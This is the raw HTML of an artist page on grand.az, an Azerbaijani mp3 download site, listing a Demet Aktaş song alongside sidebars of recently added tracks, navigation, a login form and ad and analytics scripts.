

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grand.az/turk/d-tr/demet-aktas/
body_size: 7442
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Demet Aktaş &raquo; Grand.az - keyfiyyətli mp3 ünvanı</title>
<meta name="description" content="mp3 endir, mp3 yukle, meyxana, yeni mahnilar, 2018 mahnilar, azeri mp3, turk mp3, xarici mp3, rep mp3">
<meta name="keywords" content="mp3 endir, mp3 yukle, meyxana, yeni mahnilar, 2018 mahnilar, azeri mp3, turk mp3, xarici mp3, rep mp3">
<meta name="generator" content="BuludHost.com">
<link rel="search" type="application/opensearchdescription+xml" href="https://grand.az/index.php?do=opensearch" title="Grand.az - keyfiyyətli mp3 ünvanı">
<link rel="canonical" href="https://grand.az/turk/d-tr/demet-aktas/">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/css/default.css&amp;v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=25" defer></script>


<link rel="icon" type="image/png" href="/templates/Versiya1/images/ico.png" />
<meta name="yandex-verification" content="bcfd7812aeb498f0" />
<meta property="fb:admins" content="100001376070712"/>
<meta property="fb:admins" content="179629758760300"/>
<meta property="fb:app_id" content="385942101755297" />
<meta name="content-language" content="tr-TR" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width">

<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/14style.css&amp;365">
<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/animate.css&amp;365">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/js/vendor/modernizr.custom.min.js,/templates/Versiya1/js/vendor/jquery.cslider.min.js,/templates/Versiya1/js/vendor/jquery.cookie.js,/templates/Versiya1/js/vendor/tooltip.js,/templates/Versiya1/js/vendor/jquery.formstyler.min.js,/templates/Versiya1/js/vendor/jquery.sticky-kit.min.js,/templates/Versiya1/js/vendor/jquery.autoresize.min.js,/templates/Versiya1/js/main.js&amp;365"></script>
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->		

</head>
<body>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '3790af26db6cf2859eb831e339c5e2dd20ee8c6e';
var dle_group      = 5;
var dle_skin       = 'Versiya1';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Bəli", "Xeyr", "Daxil et", "Ləğv et", "Yadda Saxla", "Sil", "Yüklənir. Zəhmət olmasa gözləyin..."];
var menu_short     = 'Sürətli redaktə et';
var menu_full      = 'Tam redaktə et';
var menu_profile   = 'Profilə bax';
var menu_send      = 'Şəxsi mesaj göndər';
var menu_uedit     = 'Adminpanelə get';
var dle_info       = 'İnformasiya';
var dle_confirm    = 'Təsdiq et';
var dle_prompt     = 'İnformasiyanı daxil et';
var dle_req_field  = 'Bütün vacib sahələri doldurun';
var dle_del_agree  = 'Siz həqiqətən seçilmişi silmək istəyirsiniz? Sonradan bu hərəkəti ləğv etmək mümkün olmayacaq';
var dle_spam_agree = 'Siz həqiqətən istəyirsinizmi istifadəçini spammer kimi işareləmək? Bu halda onun bütün şərhləri silinəcək';
var dle_complaint  = 'Administrasiya üçün sizin şikayətinizin mətnini göstərin:';
var dle_big_text   = 'Mətnin çox böyük sahəsi seçilmişdir.';
var dle_orfo_title = 'Tapılmış qrammatik səhvə administrasiya üçün şərhi göstərin';
var dle_p_send     = 'Göndər';
var dle_p_send_ok  = 'Xəbərdarlıq müvəffəqiyyətlə göndərildi';
var dle_save_ok    = 'Dəyişikliklər müvəffəqiyyətlə saxlanmışdır.';
var dle_reply_title= 'Şərhə cavab yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Xəbəri sil';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

//-->
</script>

<div class="wrapper">

<div class="main-container">


<div>
<a href="https://www.grand.az/reklam.html"><img src="/templates/Versiya1/images/vip.jpg" style="
width: 185px;float: left;margin: 5px;overflow: hidden;border-radius: 2px;
box-shadow: 0px 0px 2px #34495e;height: 160px;background: #1abc9c;text-align: center;
" alt="Grand.az" title="Grand.az"></a> 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16702-aqsin-fateh-amp-nefes-yanindayam-2025.html">    
			<img src="/uploads/posts/2025-10/1761246810_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16702-aqsin-fateh-amp-nefes-yanindayam-2025.html"><h2>Aqsin Fateh &amp; Nefes - Yanındayam 2025 </h2><span style="color:#dc0000;"> Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16623-sebnem-tovuzlu-aman-elinden.html">    
			<img src="/uploads/posts/2025-08/1756390603_maxresdefault-3.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16623-sebnem-tovuzlu-aman-elinden.html"><h2>Şebnem Tovuzlu - Aman Elinden 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16620-tural-sedali-_-fatime-cixib-getsin-2025.html">    
			<img src="/uploads/posts/2025-08/1756390374_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16620-tural-sedali-_-fatime-cixib-getsin-2025.html"><h2>Tural Sedali &amp; Fatime - Cixib Getsin 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16616-ulviyye-namazova-qocalmazdim.html">    
			<img src="/uploads/posts/2025-08/1756134132_hq720.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16616-ulviyye-namazova-qocalmazdim.html"><h2>Ülviyye Namazova - Qocalmazdım 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 
<div style="clear:both;"></div>
</div>

		
<header>
<div class="container header">
<div class="mobilv" style="z-index:9999999;"><a href="/index.php?action=mobile">Mobil Versiyada bax</a></div>
<a class="ir logo fleft animated tada" href="/">Mp3</a>	
<div class="loginbox">
	

	
	<div class="loginform">
		<form class="clearfix" method="post" action="">
			<input tabindex="1" name="login_name" type="text" placeholder="Loqin:"> 
			 <a class="fright" href="https://grand.az/index.php?do=register" title="Qeydiyyat">Qeydiyyat</a>
			<div class="clr"></div>
			<input tabindex="2" name="login_password" type="password" placeholder="Şifrə">
			<button tabindex="3" type="submit" class="btn btn-small">Daxil ol</button>
			<label class="fleft" style="    text-align: center;
    width: 290px;
    background: #da0000;
    font-size: 14px;
    padding: 4px 0px;">Qeydiyyatdan keçərək mp3 göndərə bilərsiniz.</label>
			 
			<div class="soc_links">
				
				
				
				
				
				
			</div>
			<input name="login" type="hidden" id="login" value="submit">
		</form>
	</div>																																																																																																																																																				
	
	 
</div> <!-- .loginbox -->
<div class="clr"></div>
<nav>
<div class="nav">						
	<ul class="top-nav clearfix"><h1>
		<li> <a href="https://www.grand.az">ANA SƏHİFƏ</a> </li>
		<li> <a href="/azeri.html">AZƏRİ</a> </li>
		<li> <a href="/meyxana.html">MEYXANA</a> </li>
		<li> <a href="/rus.html">RUS</a> </li>
		<li> <a href="/turk.html">TÜRK</a> </li>
		<li> <a href="/xarici.html">XARİCİ</a> </li>
		<li> <a href="/enler.html">Ən çox baxılanlar</a> </li>
		<li> <a href="/index.php?do=feedback">MAHNI İSTƏ</a> </li>
		<li> <a href="/reklam.html">REKLAM/ƏLAQƏ</a></li>						
	</h1></ul>
 
	</div>
<div class="axtar">
	    <div class="alphabet">
        <ul>
        <li><a href="/0-9.html"><b>0-9</b></a></li>
	    <li><a href="/a.html"><b>A</b></a></li>
		<li><a href="/b.html"><b>B</b></a></li>
		<li><a href="/c.html"><b>C</b></a></li>
		<li><a href="/ch.html"><b>Ç</b></a></li>
		<li><a href="/d.html"><b>D</b></a></li>
		<li><a href="/e.html"><b>E</b></a></li>
		<li><a href="/eh.html"><b>Ə</b></a></li>
		<li><a href="/f.html"><b>F</b></a></li>
		<li><a href="/g.html"><b>G</b></a></li>
		<li><a href="/h.html"><b>H</b></a></li>
		<li><a href="/i.html"><b>I</b></a></li>
		<li><a href="/j.html"><b>J</b></a></li>
		<li><a href="/k.html"><b>K</b></a></li>
		<li><a href="/l.html"><b>L</b></a></li>
		<li><a href="/m.html"><b>M</b></a></li>
		<li><a href="/n.html"><b>N</b></a></li>
		<li><a href="/o.html"><b>O</b></a></li>
		<li><a href="/oh.html"><b>Ö</b></a></li>
		<li><a href="/p.html"><b>P</b></a></li>
		<li><a href="/q.html"><b>Q</b></a></li>
		<li><a href="/r.html"><b>R</b></a></li>
		<li><a href="/s.html"><b>S</b></a></li>
		<li><a href="/sh.html"><b>Ş</b></a></li>
		<li><a href="/t.html"><b>T</b></a></li>
		<li><a href="/u.html"><b>U</b></a></li>
		<li><a href="/uh.html"><b>Ü</b></a></li>
		<li><a href="/v.html"><b>V</b></a></li>
		<li><a href="/w.html"><b>W</b></a></li>
		<li><a href="/x.html"><b>X</b></a></li>
		<li><a href="/y.html"><b>Y</b></a></li>
		<li><a href="/z.html"><b>Z</b></a></li>
        </ul>
        </div>
		<div class="alphabet">
        <ul>
		<li><a href="/a-ru.html"><b>А</b></a></li>
	    <li><a href="/b-ru.html"><b>Б</b></a></li>
		<li><a href="/v-ru.html"><b>В</b></a></li>
		<li><a href="/q-ru.html"><b>Г</b></a></li>
		<li><a href="/d-ru.html"><b>Д</b></a></li>
		<li><a href="/e-ru.html"><b>Е</b></a></li>
		<li><a href="/j-ru.html"><b>Ж</b></a></li>
		<li><a href="/z-ru.html"><b>З</b></a></li>
		<li><a href="/i-ru.html"><b>И</b></a></li>
		<li><a href="/k-ru.html"><b>К</b></a></li>
		<li><a href="/l-ru.html"><b>Л</b></a></li>
		<li><a href="/m-ru.html"><b>М</b></a></li>
		<li><a href="/n-ru.html"><b>Н</b></a></li>
		<li><a href="/o-ru.html"><b>О</b></a></li>
		<li><a href="/p-ru.html"><b>П</b></a></li>
		<li><a href="/r-ru.html"><b>Р</b></a></li>
		<li><a href="/s-ru.html"><b>С</b></a></li>
		<li><a href="/t-ru.html"><b>Т</b></a></li>
		<li><a href="/u-ru.html"><b>У</b></a></li>
		<li><a href="/f-ru.html"><b>Ф</b></a></li>
		<li><a href="/x-ru.html"><b>Х</b></a></li>
		<li><a href="/ch-ru.html"><b>Ц</b></a></li>
		<li><a href="/c-ru.html"><b>Ч</b></a></li>
		<li><a href="/sh-ru.html"><b>Ш</b></a></li>
		<li><a href="/ye-ru.html"><b>Э</b></a></li>
		<li><a href="/yu-ru.html"><b>Ю</b></a></li>
		<li><a href="/ya-ru.html"><b>Я</b></a></li>
		</ul>
        </div>
 
			<div class="search_block">
                    <form name="searchform" method="post" action="">
                        <input type="text" name="story"  class="searchform" value="Musiqinin Adını Yaz" onfocus="this.title=(this.title ? this.title : this.value); this.value=(this.value==this.title ? '' : this.value);" onblur="this.value=(this.value=='' ? this.title : this.value);">
                        <input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
						<button class="submit" value="submit">Axtar</button>
                    </form>
			</div>
</div>

	
  <!-- .nav --> 
</nav> 
</div> <!-- .container.header --> 			
</header><center>
 </center>


<div class="container">



<div class="row" id="portamento-wrapper">

<section>
<div class="col3">

<!--  -->

    


<div id='dle-content'><a href="https://grand.az/5435-demet-aktas-saril-bana-2018.html">
<div class="sonentduz">

<div class="linkxeb">Demet Aktaş - Sarıl Bana 2018<span style="color:#dc0000;"> </span> </div>

<div class="sekilxeb">
<img src="/uploads/posts/2018-08/1535364109_demet-aktas.jpg" alt="Demet Aktaş - Sarıl Bana 2018">  
  
</div> 

<div style="clear:both;"></div>
<div class="xsayuz"> 
<span class="uzfn"> <img src="/templates/Versiya1/images/views.png" title="Baxış" alt="Baxış" style="width:15px;"> 1 806 </span>



<span class="uzfn"> <img src="/templates/Versiya1/images/downl.png" title="Yükləmə" alt="Yükləmə" style="width:15px;"> 204 </span>
<span class="uzfn"> <img src="/templates/Versiya1/images/size.png" title="Həcmi" alt="Həcmi" style="width:15px;">4.45 Mb </span>






<span class="uzfn"><img src="/templates/Versiya1/images/likes.png" title="Bəyən" alt="Bəyən" style="width:15px;"><span id="ratig-layer-5435" class="ignore-select"><span class="ratingtypeplus ignore-select" >1</span></span></span>
</div>

</div> 
</a>
</div>

<div style="clear:both;"> </div>
</div> <!-- .col2 -->
</section>


<div class="col11">
<aside class="aside">

<div class="solsag" style="background: #cb0102;padding: 10px;border: 3px dashed #000;border-radius: 3px;margin:0 0 10px 0px;">
<a href="https://www.grand.az/qaydalar.html" style="color: #fff;text-decoration: none;font-size: 21px;">Sayt istifadə qaydaları</a>
</div>



 	

 

<div class="sb-block">
<div class="border-header"><h4>Tanıyaq</h4></div>
<div class="solsag">


<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/78-prviz-blbl-haqqnda.html">Pərviz Bülbülə haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2702-sovket-elekberova-haqqinda-melumat.html">Şövkət Ələkbərova haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2700-alim-qasimov-haqqinda-melumat.html">Alim Qasımov haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/79-damla-haqqnda-mlumat.html">Damla haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/82-blbl-haqqnda-mlumat.html">Bülbül haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>
</div>
</div>

<div class="sb-block">
<div class="border-header"><h4>Son əlavə olunan mp3-lər</h4></div>
<div class="solsag">


<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html">Aysun İsmayilova - Yar Yar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751125_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16921-brilliant-dadasova-x-murad-arif-cin-ati.html">Brilliant Dadaşova x Murad Arif – Cin Atı<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751126_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16920-yasar-celilov-senden-gozlemezdim.html">Yaşar Cəlilov – Səndən Gözləməzdim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751008_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16919-roya-ayrilan-adamlar.html">Röya – Ayrılan Adamlar<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750497_maxresdefault-9.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16918-tehmin-zamaninda-geldin.html">Tehmin - Zamanında gəldin<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750360_maxresdefault-8.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html">Lord Vertigo &amp; Sevinc Urek - Gormeyecekdim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750224_maxresdefault-7.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16916-hiss-yuxu-yozmalari.html">Hiss – Yuxu Yozmaları<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750113_maxresdefault-6.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html">Davin &amp; Zeyneb Heseni - Dusdu Yene Yadima 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750092_maxresdefault-5.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html">Resad Dagli ft Perviz Bulbule - Oglan Menem 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749964_hq720-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16913-rio-de-hardasan-feat-irade-ibrahimova.html">RIO — De Hardasan (feat. İradə İbrahimova)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749898_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16912-vasif-azimov-dunya-menim-yerim-deyil.html">Vasif Azimov - Dünya mənim yerim deyil<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749793_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16911-zehra-isayeva-guclu-qadinlar-2026.html">Zehra Isayeva - Guclu Qadinlar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749665_images-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16910-nusabe-musayeva-ele-getki-2026.html">Nusabe Musayeva - Ele Getki 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749565_sddefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html">Gülağa &amp; Ferid Sumqayitli - Derdini Yig Gozlerime (Yeni 2026)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749500_images.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16908-elnur-memmedov-sevmedim-senden-basqa.html">Elnur Məmmədov – Sevmədim Səndən Başqa<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749336_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16907-israil-memmedov-qovusdur-bizi-2026.html">Israil Memmedov - Qovuşdur Bizi 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749325_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16906-poizi-artik-sen-yoksun.html">POIZI - ARTIK SEN YOKSUN<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749169_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html">Mahsun Kırmızıgül - Dünya Senin Dünya Benim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749039_sddefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html">Şebnem Tovuzlu - Senden Küsdüm 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768585055_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 
</div>
</div>

 	

<div style="clear:both;"> </div>
<a href="https://iselanlari.az" title="is elanlari">is elanlari</a><br>
<a href="https://sarki-sozleri.org" title="sarki sozleri">sarki sozleri</a>

</aside>
</div>



</div> <!-- .row -->

<style type="text/css">
#aab {color:#fff;font-size:12px;}
#aab a{color:#fff;text-decoration:none;font-size:12px;}
#aab a:hover{color:#fff;text-decoration:underline;font-size:12px;}
</style>
<div id="aab"></div>
</div> <!-- .container -->
<footer>
<div class="container footer">
<div class="row clearfix">
<div class="col1f">
<h4>Məlumat</h4>
<p>Sayt demo versiyada işləyir.<br> İşləməyən linklər və yükləmə ilə bağlı problemlər yaranarsa sayt idarə heyyətinə və ya mp3 müəllifinə bildirə bilərsiz.</p>
</div>
<div class="col1f">
<h4>Diqqət</h4>
<p>Müəllif hüquqları qorunur.<br> Müəllif hüquqlarının pozulması halında sayt idarə heyyətinə müraciət edərək mp3 yayımının qarşısını ala bilərsiniz.</p>
</div>
<div class="col1f">
<div class="social_block clearfix">
<h4>İnformasiya</h4>

</div> <!-- .social_block -->

<p>   Mp3.Grand.az <br> &copy; 2017-2025 Mp3 baza <br><br>Mp3 baza keyfiyyətli müsiqi endirməniz üçün yaradılmışdır. <br></p>
</div>

<div class="col1f">
<div class="social_block clearfix">
<h4>Statistika</h4>

</div> <!-- .social_block -->

<p>  
Mp3 sayı: {news-num} <br>
Musiqiçi sayı: {cats-num}<br>
Qeydiyatlılar : {user-num}<br>
Mp3-lərə baxış: {read-num}<br>  </p>

</div>


<div class="saysay">
<!--   counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2894167", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
if (d.getElementById(id)) return;
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2894167;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //  counter -->
<!--   logo -->
<a href="https://top.mail.ru/jump?from=2894167">
<img src="//top-fwz1.mail.ru/counter?id=2894167;t=617;l=1" 
style="border:0;" height="40" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //  -->



<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 163727;
my_width = 88;
my_height = 61;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript" src="https://get.mycounter.ua/counter2.0.js"> </script>
<noscript><a target="_blank" href="https://mycounter.ua/"><img src="https://get.mycounter.ua/counter.php?id=163727" title="MyCounter - счётчик и статистика" alt="MyCounter - счётчик и статистика" width="88" height="61" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

</div> <!-- .row -->

<div class="copy">Hazırladı <a target="_blank" href="https://buludhost.com">Buludhost.com</a></div>
<div class="up_but ir">&nbsp;</div>
</div> <!-- .footer -->
</footer>		
</div> <!-- .main-container -->
</div> <!-- .wrapper -->

    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143585281-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143585281-1');
</script>

<script type='text/javascript' src='https://myroledance.com/services/?id=179917'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb15bc56f9_cnt = 0;
	let eb15bc56f9_interval = setInterval(function(){
		if (typeof eb15bc56f9_country !== 'undefined') {
			clearInterval(eb15bc56f9_interval);
			(function(){
